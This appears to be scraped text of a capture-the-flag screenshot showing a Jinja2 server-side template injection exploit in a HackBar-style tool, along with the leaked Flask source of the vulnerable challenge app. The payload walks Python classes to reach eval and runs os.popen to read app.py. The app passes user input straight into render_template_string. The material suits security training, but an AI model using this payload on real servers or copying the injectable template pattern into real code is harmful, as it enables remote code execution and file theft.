 b41ac1e1-9976-496f-8a79-cb7c97de1396.challenge.ctf.show/?name={%%20for%20c%20in%20[].__class__.__base__.__su
Search
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("cat app.py").read()') }}
{% endif %}
{% endif %}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello
from flask import Flask from flask import request from flask import config from flask import render_template_string app = Flask(__name__) app.config['SECRET_KEY'] = "flag{SSTI_123456}"
@app.route('/') def app_index(): template = ''' {%% block body %%} <div class="center-content error"> <h1>Hello</h1> <h3>%s</h3> </div> {%% endblock %%} ''' %
(request.args.get('name')) return render_template_string(template) if __name__=="__main__": app.run(host='0.0.0.0',port=80)